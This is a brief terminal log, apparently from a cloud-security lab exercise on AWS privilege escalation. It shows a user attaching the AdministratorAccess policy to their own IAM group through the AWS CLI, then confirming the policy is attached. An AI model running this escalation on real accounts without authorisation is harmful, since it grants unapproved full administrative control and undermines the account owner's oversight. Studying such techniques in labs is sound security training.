 mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam attach-group-policy --group-name privesc8-AttachGroupPolicy-group --policy-arn
"arn:aws:iam::aws:policy/AdministratorAccess" --profile privesc8  | tee -a logs && date +"%c" | tee -a logs && echo '=========' | tee -a logs
Wed 12 Jul 2023 06:01:47 PM PKT
Wed 12 Jul 2023 06:01:53 PM PKT
=========
mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam list-attached-group-policies --group-name privesc8-AttachGroupPolicy-group  | t
ee -a logs && date +"%c" | tee -a logs && echo '=========' | tee -a logs
Wed 12 Jul 2023 06:01:56 PM PKT
{
    "AttachedPolicies": [
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        }
    ]
}